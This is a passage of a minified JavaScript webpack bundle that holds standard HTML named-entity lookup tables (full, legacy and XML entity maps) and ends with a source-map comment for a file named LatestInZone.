","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},9970:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},41962:e=>{"use strict";e.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')}}]);
//# sourceMappingURL=LatestInZone.dc1f5c24fa9522f8ffbc.js.map